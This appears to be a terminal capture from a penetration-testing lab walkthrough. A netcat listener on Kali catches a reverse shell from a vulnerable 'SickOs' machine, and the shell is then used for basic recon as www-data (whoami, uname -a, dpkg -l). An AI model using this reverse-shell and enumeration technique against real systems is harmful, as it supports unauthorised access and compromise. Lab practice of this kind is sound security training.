 ┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nc -lvnp 4040
listening on [any] 4040 ...
connect to [192.168.50.129] from (UNKNOWN) [192.168.50.128] 54502
ls
print_env
status
dir
print_env  status
whoami
www-data
curl
curl: try 'curl --help' or 'curl --manual' for more information
uname -a
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2014 i686 athlon i386 GNU/Linux
dpkg -l